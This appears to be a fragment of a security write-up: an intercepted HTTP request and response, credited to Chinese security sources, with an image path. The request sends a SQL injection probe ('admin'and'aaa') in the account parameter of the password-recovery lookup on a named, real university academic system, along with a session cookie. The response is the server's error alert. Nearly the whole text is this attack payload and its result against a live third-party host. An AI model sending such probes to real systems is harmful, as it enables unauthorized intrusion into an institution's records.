 Raw Params Headers Hex
GET /jsxsd/system/showAccount.do?account=admin'and'aaa HTTP/1.1
Host: jw.gxmu.edu.cn
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://jw.gxmu.edu.cn/jsxsd/view/findpwd/enteraccount.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=0803F5C208F2A174549C606859D84885
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.9.3
Date: Thu, 15 Oct 2020 14:01:24 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Wed, 31 Dec 1969 23:59:59 GMT
Vary: Accept-Encoding
Content-Length: 122
<script language='javascript'>alert('错误的参数!');window.location='/jsxsd/view/findpwd/enteraccount.jsp';</script>
Ots安全
先知社区